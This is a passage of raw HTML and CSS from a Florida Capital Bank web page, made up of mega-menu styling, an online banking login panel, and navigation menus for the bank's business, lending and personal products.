top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #19459c;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(0, 0, 0, 0);color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);font-weight: normal;text-decoration: none;color: #ff9a35;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-login-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle + #mega-menu-login-menu {flex-direction: column;flex-wrap: nowrap;background: rgba(0, 0, 0, 0);padding: 0px;display: flex;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open + #mega-menu-login-menu {display: flex;visibility: visible;}}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ffc602;margin: 0 0 0 5px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 14px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-login-menu {clear: both;}.wp-block {}</style></head><body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1725 attachmentid-1725 attachment-jpeg mega-menu-main-menu mega-menu-login-menu mega-menu-secondary-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPCTXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"> <a class="skip-link sr-only" href="#content">Skip to content</a><header id="header" class="clearfix"><div class="mobile-header"><div class="container-fluid"><ul class="d-flex flex-row justify-content-center"><li class=""><a href="#" id="searchtoggl" class="toggle-search d-flex"><i class="fas fa-search yellow"></i>Search</a></li><li class=""><a href="https://www.floridacapitalbank.com/locations/"><i class="fas fa-map-marker-alt yellow"></i>Locate</a></li><li class=""> <a class="login-link text-uppercase yellow"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div><div class="main-header"><div class="container"><div class="row"><div class="col-6 col-sm-6 col-md-3 header-logo mt-1 py-1 pl-0"> <a href="https://www.floridacapitalbank.com"> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2019/08/logo_flcb_main.png" alt="Florida Capital Bank" class="logo" /> </a></div><div class="col-6 col-sm-6 col-md-6 header-navigation py-1"><nav role="navigation" aria-label="Main Menu"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-728" id="mega-menu-item-728"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-728-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-739 mmenu-heading text-uppercase" id="mega-menu-item-739"><a class="mega-menu-link" href="#">Banking Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-732" id="mega-menu-item-732"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-accounts/">Business Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-133" id="mega-menu-item-133"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/online-mobile-banking/">Business Online &#038; Mobile Banking</a></li><li class="mega-sidebar-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134 sidebar-menu" id="mega-menu-item-134"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/treasury-management-services/">Treasury Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-debit-credit-cards/">Business Debit &#038; Credit Cards</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559 mmenu-heading text-uppercase" id="mega-menu-item-2559"><a class="mega-menu-link" href="#">Specialty Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4183" id="mega-menu-item-4183"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/payment-solutions/">Payment Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/ach-solutions/">ACH Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2570" id="mega-menu-item-2570"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/industry-solutions/">Industry Solutions</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-742 mmenu-heading text-uppercase" id="mega-menu-item-742"><a class="mega-menu-link" href="#">Business Resources </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-733" id="mega-menu-item-733"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138" id="mega-menu-item-138"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-730" id="mega-menu-item-730"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Lending<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-746-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2560 mmenu-heading text-uppercase" id="mega-menu-item-2560"><a class="mega-menu-link" href="#">Business Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3802" id="mega-menu-item-3802"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/small-business-loans/">Small Business Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6142" id="mega-menu-item-6142"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2561 mmenu-heading text-uppercase" id="mega-menu-item-2561"><a class="mega-menu-link" href="#">Commercial Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/commercial-real-estate/">Commercial Real Estate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/equipment-financing/">Equipment Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-755 mmenu-heading text-uppercase" id="mega-menu-item-755"><a class="mega-menu-link" href="#">Lending Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-757" id="mega-menu-item-757"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2073" id="mega-menu-item-2073"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2619" id="mega-menu-item-2619"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/support/">Business Loan Support</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Personal<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-769-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2562 mmenu-heading text-uppercase" id="mega-menu-item-2562"><a class="mega-menu-link" href="#">Personal Banking</a></li><li class="mega-personal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-130 personal" id="mega-menu-item-130"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-checking-accounts/">Checking Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-savings-accounts/">Savings Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/debit-and-credit-cards/">Debit &#038; Credit Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-80808" id="mega-menu-item-80808"><a target="_blank" class="mega-menu-link" href="https://private-clients.floridacapitalbank.com/">Private Client</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2080 mmenu-heading text-uppercase" id="mega-menu-item-2080"><a class="mega-menu-link" href="#">Convenience Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-online-mobile-banking/">Online & Mobile Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2079" id="mega-menu-item-2079"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bill-pay/">Bill Pay</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81248 mmenu-heading text-uppercase" id="mega-menu-item-81248"><a class="mega-menu-link" href="#">Personal Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-779" id="mega-menu-item-779"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4369" id="mega-menu-item-4369"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">Home Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2153" id="mega-menu-item-2153"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-775" id="mega-menu-item-775"><a class="mega-menu-link" 